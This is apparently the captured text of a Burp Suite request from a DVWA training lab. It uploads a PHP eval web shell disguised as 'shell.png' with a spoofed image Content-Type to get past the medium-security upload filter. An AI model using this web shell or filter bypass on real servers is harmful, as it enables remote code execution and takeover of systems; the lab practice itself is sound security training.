 Request to http://192.168.72.128:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.72.128
Content-Length: 421
Cache-Control: max-age=0
Origin: http://192.168.72.128
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5tPbkDXHxvzBkioR
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.81 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.72.128/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=i60u9ljtfl30odrqaqa6lt76t5
Connection: close
------WebKitFormBoundary5tPbkDXHxvzBkioR
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundary5tPbkDXHxvzBkioR
Content-Disposition: form-data; name="uploaded"; filename="shell.png"
Content-Type: image/png
<?php @eval($_POST['ant']); ?>
------WebKitFormBoundary5tPbkDXHxvzBkioR
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundary5tPbkDXHxvzBkioR--